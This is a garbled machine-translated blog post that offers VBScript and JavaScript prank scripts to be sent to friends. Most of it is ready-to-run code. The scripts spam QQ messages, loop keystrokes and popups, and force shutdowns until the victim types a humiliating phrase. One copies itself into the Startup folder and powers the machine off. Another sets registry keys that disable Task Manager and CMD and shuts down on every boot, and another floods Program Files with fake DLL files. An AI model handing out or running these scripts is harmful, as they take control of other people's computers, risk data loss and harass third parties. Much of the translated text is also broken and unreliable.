VBScript is short for Visual Basic Script, Microsoft Visual BASIC scripting language, sometimes abbreviated as VBS.It is a lightweight interpretive language in Microsoft environment. It uses COM components, WMI, WSH, ADSI to access elements in the system and manage the system.At the same time, it is the default programming language for asp dynamic web pages. With asp built-in objects and ADO objects, users can quickly master the asp dynamic web page development technology to access the database.Its language is similar to Visual Basic (VB), VBS is one of Microsoft's WSH scripts, WSH is the host of Windows scripts, is a script interpreter, supports scripts in three formats: vbs, JS and wsh.To briefly understand, computer languages are divided into compiler and interpreter languages, and script languages are interpreter languages.The VBS script consists of ASCII code.There is no specific requirement to write VBS scripts, as long as there is a system with WSH environment, it has been supported since WIN98.(
Below is the code:
msgbox"Computer is about to burst"+chr(13)+"Please leave your seat in 15 seconds"+chr(13)+"Otherwise you're dead.",2,"System Explosion Reminder"
CreateObject("SAPI.SpVoice").Speak"The computer is about to explode. Leave your seat in 15 seconds or you're dead!"
"msgbox" stands for pop-up warning of Windows system. Content A, Content B and Content C are the text you want to display in the pop-up window. Title is the content like system warning in the upper left corner of pop-up window. In addition, the number "1" in front of "Title" represents the style of calling system buttons, which can be replaced with 2, 3Four button styles are available for you to choose from.
CreateObject("SAPI.SpVoice").Speak "Content" means that content is spoken on a computer

Infinite eject CD-ROM:
set wmp=createobject("wmplayer.ocx")
set cd=wmp.cdromcollection.item(0)
do
cd.eject
loop Endless voice reports: Infinite voices range from 1 to infinite.
Set s = CreateObject("sapi.spvoice")
i=0
do
s.speak i
i=i+1
loop Endless refresh: Use caution, it is difficult to refresh and open Task Manager like this, only unplug the power supply.
set ws=createobject("wscript.shell")
do
ws.sendkeys "{f5}"
loop Modify the registry:
on error resume next
set wr=createobject("scripting.filesystemobject")
set ws=createobject("wscript.shell")
set f = wr.getfile(wscript.scriptfullname)
q=ws.regread("HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Startup")
if not f="Win32.vbs" then wr.copyfile f,q&"\Win32.vbs",true
ws.run"shutdown -p",vbhideQQ information harassment and spoofing: Open a friend's chat dialog box, and then write down the name of the chat dialog box (fig. Xiaomin), replace Xiaomin in the code below."10" in the code represents the number of times sent. You can customize the number of times QQ messages are sent to your friends by modifying the 10.Copy the sent content, and when you open this vbs, paste the contents of the clipboard into it.
On Error Resume Next
Dim wsh,ye
set wsh=createobject("wscript.shell")
for i=1 to 10
wscript.sleep 700
wsh.AppActivate("Xiaomin")
wsh.sendKeys "^v"
wsh.sendKeys i
wsh.sendKeys "%s"
next
wscript.quitDirect shutdown:
dim WSHshell
set WSHshell = wscript.createobject("wscript.shell")
WSHshell.run "shutdown -f -s -t 00",0 ,trueKeep pressing alt+f4: Turn any program on and off
dim WSHshell
set WSHshell = wscript.createobject("wscript.shell")
do
wscript.sleep 2500
WSHshell.SendKeys "%{F4}"
loop Computer Talk
set objTTS = createobject("sapi.spvoice")
objTTS.speak "I laughed at my knife and went to bed when I finished laughing"Infinite pop-up window
while(1)
msgbox("Can't turn me off")
msgbox("Ha-ha, or can't turn me off")
msgbox("You just don't turn me off")
msgbox("Big bang, I'm so strong")
msgbox("Can't turn me off")
msgbox("La La La")
msgbox("You can't take me")
msgbox("Ha ha ha")
msgbox("Angry you, hahahaha")
Wend Cannot close window
Copy the code as follows:
WScript.Echo("Hey, thank you for turning me on. I've been waiting for you so long!"&TSName)
WScript.Echo("Are you a cute little friend?")
WScript.Echo("Ha,I want you to pull, don't you know?")
WScript.Echo("How come, say~Don't care about me")
WScript.Echo("Hum,I'm angry. My heart will cool after you've been waiting so long.")
WScript.Echo("Xiao Qiang is very angry, the consequences are serious.")
WScript.Echo("Hey!You'll be miserable, too.")
WScript.Echo("Do you want to clear me?")
WScript.Echo("Then you'll need 50 shots, but it'll surprise you")
WScript.Echo("There are 49 left. Hurry up")
WScript.Echo("There are 48 left, quick, silly!")
WScript.Echo("There are 47 pairs left, so be quick!")
WScript.Echo("There are 46 left.You're dumb. Quick. I won't interrupt your work.")
WScript.Echo("There are 45 left, remember to be quick!")
WScript.Echo("43 left")
WScript.Echo("42 left")
WScript.Echo("41 left")
WScript.Echo("40 left")
WScript.Echo("39 left")
WScript.Echo("38 left")
WScript.Echo("37 left")
WScript.Echo("36 left")
WScript.Echo("35 left")
WScript.Echo("34 left")
WScript.Echo("33 left")
WScript.Echo("32 left")
WScript.Echo("30 left")
WScript.Echo("29 left")
WScript.Echo("28 left")
WScript.Echo("27 left")
WScript.Echo("26 left")
WScript.Echo("25 left")
WScript.Echo("24 left")
WScript.Echo("23 left")
WScript.Echo("22 left")
WScript.Echo("21 left")
WScript.Echo("20 left")
WScript.Echo("19 left")
WScript.Echo("18 left")
WScript.Echo("17 left")
WScript.Echo("16 left")
WScript.Echo("15 left")
WScript.Echo("14 left")
WScript.Echo("There are 13 stops left!!!Slow down, I have something to say")
WScript.Echo("With 12 left, I'll disappear if you keep clicking")
WScript.Echo("There are 11 left and I won't be able to see you pull anymore.555555")
WScript.Echo("There are 10 left, now you can choose to stop!")
WScript.Echo("There are nine left.You're still there. Don't pull me?")
WScript.Echo("There are 8 left, a little sad pull, why abandon people")
WScript.Echo("There are seven left.Crazy, you're a little disappointed!")
WScript.Echo("There are six left.Yes.Just click on it, I hate you!")
WScript.Echo("There are five left, I don't understand. Delete me, will you?")
WScript.Echo("There are four left!Really want to delete me?")
WScript.Echo("There are three left.But I really love you.")
WScript.Echo("There are two left.Don't be so cruel. People love you!")
WScript.Echo("There is one left.Hum, since you're so desperate.Don't blame me me for my ignorance!!!")
WScript.Echo("I should have disappeared, but I missed you and God gave me another chance.")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more")
WScript.Echo("Want to end up with me??Then you'll have to do it a little more") Bring you two whole-person VBS scripts today. I hope you like them.
Everyone knows about VBS scripts, the first one is shutdown timer.
If you send him to your QQ friend, he doesn't understand. If you don't lose I'm a pork computer, you'll set it up*
Shutdown time I set a 3 minute input time to cancel, of course if you don't lose there is also a way to do that.
Let's take a look at this script
Copy the code as follows:
on error resume next
dim WSHshellA
set WSHshellA = wscript.createobject("wscript.shell")
WSHshellA.run "cmd.exe /c shutdown -r -t 180 -c ""If you say I am a*pig,*I will shut down in a minute,don't believe it,try it···"" ",0 ,true
dim a
do while(a <> "I'm a pig*")
a = inputbox ("Say I'm a pig*,Don't shut down, sprinkle, say ""I'm a pig*"" ","Say nothing","",8000,7000)
msgbox chr(13) + chr(13) + chr(13) + a,0,"MsgBox"
loop
msgbox chr(13) + chr(13) + chr(13) + "Say it earlier"
dim WSHshell
set WSHshell = wscript.createobject("wscript.shell")
WSHshell.run "cmd.exe /c shutdown -a",0 ,true
msgbox chr(13) + chr(13) + chr(13) + "Ha-ha-ha, good boy"
Create a new notebook and copy the above code into it and save it in VBE format.
cmd.exe /c shutdown -r -t 180 -c
The number here can modify the shutdown time by 180 seconds
These words can also be customized by this script to enable shutdown programs in cmd.
If you don't lose, you can turn on Task Manager and enter shutdown-a to release us from the trial when the shutdown timer is closed.
There's no window left but there's still one we can't close. We open Task Manager and end Wscript.exe. That's OK.
This will completely unhost the Windows script when Wscript is executed
-------------------------------------------------------------------------------------------
Here's a script for the second whole person
-------------------------------------------------------------------------------------------
Copy the code as follows:
set ws=createobject("wscript.shell")
call shutdown(1)
do while a<>"I'm a pig*"
a=inputbox("Enter me as a pig in the box below*,Otherwise, lose quickly at your own risk""I'm a pig*"" ","Lose or lose","")
loop
call shutdown(2)
msgbox "Say it earlier",4096+64
msgbox"Lose again I'm a pig*!",4096+64
msgbox"I'm a pig*!",4096+64
MsgBox"Last hole!",4096+64
MsgBox"If you click over soon,Unseen words",4096+64
MsgBox"I want you to step on my space!Hum!",4096+64
MsgBox"There used to be a mountain!",4096+64
MsgBox"There is a temple in the mountain.",4096+64
MsgBox"There is an old monk in the temple telling a story.",4096+64
ws.run"iexplore.exe http://new.qzone.qq.com/137841986/infocenter"
msgbox"Ouch, tired!Count sheep to lull me to sleep",4096+64
for i=1 to 100
MsgBox i&"Sheep",4096+64
next
msgbox"Oops, I'm sleepy. Please spare you this time. Next time, watch out.!",4096+64
msgbox"Last question, am I a good person?",4096+64
if inputbox("Right?","Please select","yes")<>"yes" then
call shutdown(1)
end if
sub shutdown(s)
select case s
case 1
ws.run"cmd.exe /c shutdown -r -t 60 -c",0
case 2
ws.run"cmd.exe /c shutdown -a",0
end select
end sub
--------------------------------------------------------------------------------
ws.run"iexplore.exe http://new.qzone.qq.com/137841986/infocenter"
This code can be changed to your own address.
If someone else doesn't lose me as a pig, they'll keep clicking to the number you set*
for i=1 to 100
From 1 to 100
Can be changed to 20 other numbers
The easy way to undo this VBS script is to just turn off Wscript.exe in the Task Manager
That's all it takes.
BY: 7747.net
2009 QQ Integer Code
Copy the code as follows:
set s=createobject("wscript.shell")
set bag=getobject("winmgmts:\\.\root\cimv2")
set pipe=bag.execquery("select * from win32_process where name='wscript.exe'")
For Each id in pipe
if instr(1,id.commandLine,wscript.scriptfullname)<>0 and pipe.count>=2 then
s.regwrite"HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr",0,"REG_DWORD"
s.regwrite"HKCU\Software\Policies\Microsoft\Windows\System\DisableCMD",0,"REG_DWORD"
id.terminate()
else
s.regwrite"HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr",1,"REG_DWORD"
s.regwrite"HKCU\Software\Policies\Microsoft\Windows\System\DisableCMD",1,"REG_DWORD"
for i=1 to 60
s.popup"The system will be"& 60-i &"Shut down in seconds...",1,"System Tips",4096+48
next
Set colOS = GetObject("winmgmts:{(Shutdown)}").ExecQuery("Select * FROM Win32_OperatingSystem")
For Each eOs In colOS
eOs.Win32Shutdown(2)
Next
end if
Next
[color=#FF0000] Copy the above code, create a text on your desktop, put the code in it, and save it in VBE format.
The power of this code:
1: Force automatic shutdown when power on
2:cmd command cannot be opened
3: Ending tasks does not work
4:F8 security mode is also useless
Ha-ha!Does that sound a little scary? I was surprised to see it in my friend space.
Code cracking: Just run it again and you can crack it, which is the VBE file saved the second time.
PS: Don't take the software to the whole person. Don't blame me me for what happens.(
Clap your hands on top!
2:
Copy the code as follows:
on error resume next
dim WSHshellA
set WSHshellA = wscript.createobject("wscript.shell")
WSHshellA.run "cmd.exe /c shutdown -r -t 60 -c ""Say you're silly B,I am the first fool in the world B Not to mention baby, I'm the first fool in the world B Just turn you off in a minute, don't believe it, try it···"" ",0 ,true
dim a
do while(a <> "Baby, I'm the first fool in the world B")
a = inputbox ("Baby, I'm the first fool in the world B,Don't shut down, sprinkle, say ""Baby, I'm the first fool in the world B"" ","Say nothing","Don't say",8000,7000)
msgbox chr(13) + chr(13) + chr(13) + a,0,"MsgBox"
loop
msgbox chr(13) + chr(13) + chr(13) + "Say it early, you're good"
dim WSHshell
set WSHshell = wscript.createobject("wscript.shell")
WSHshell.run "cmd.exe /c shutdown -a",0 ,true
msgbox chr(13) + chr(13) + chr(13) + "Is the baby handsome again?"
I brought this code from a friend. You can try it out. You can do illegal things.
Page Integer Effect Code
To see the effect, simply copy all the code below and save it in the text file, modify the suffix of the file to txt to see the effect.(
Copy the code as follows:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>JavaScript|Linkweb.cn/Js|---Very nauseous common whole-person effects</title>
</head>
<body>
<a href="" onMouseover="alert('Why put the mouse here??');
alert('Didn't I say I couldn't?');
alert('What do you think of me?');
alert('Did you know it was wrong?');
alert('What?How unexpectedly you are....');
alert('Don't even realize you're doing something wrong?');
alert('Well, you have to pay for it!');
alert('I want you to order a thousand here......');
alert('What?Are you starting to regret a little?');
alert('Why?');
alert('What did you do?');
alert('Don't forgive you!');
alert('Okay, 995 more from now on......');
alert('Are your hands getting tired??');
alert('What?Are you exhausted?');
alert('You've been asking me to forgive you!');
alert('Looks like you really know it's wrong!');
alert('Will you do it again next time?');
alert('Really not?');
alert('Well, you'll be free today!');
alert('Write to me and say sorry!');
alert('I'm glad you can do this!!!');
document.bgColor='black';
document.fgColor='White';
window.location.href='mailto:mygod@god?subject=I'm sorry,Don't dare next time!';">Moving the mouse here is not allowed</a>
//Hip-and-try.(
</body>
</html>
vbs integer code
The code is as follows:
Copy the code as follows:
Private Sub Form_Load() Me.Hide End Sub Private Sub Timer1_Timer() 'Declare variables, where " count"Is a static variable to generate different files Dim files As String Dim nr As String Dim c As String Static count As Long 'Defines which directory file to store the generated file in c = "C:\Program Files\" 'Content of the generated file nr = "Ha-ha, it feels good to be black" files = FreeFile 'If a Be equal to a Then execute If a = a Then 'count Continuously add 1 to produce different file names count = count + 1 'Generate file name and handle, and use count As to produce different file names. Open c & "system" & count & ".dll" For Append As #files 'Write to File Write #files, nr 'Clear the file handle, which is important here. If not, there will be too many error prompts to open the file Close #files End If End Sub
You have to have a sense of joking. Don't go too far in everything.The scale of the code above is not big enough for everyone to play with.
How can I turn it off?Open Task Manager to end process "wscript.exe"
Source: https://blog.csdn.net/dongge825/article/details/8025451
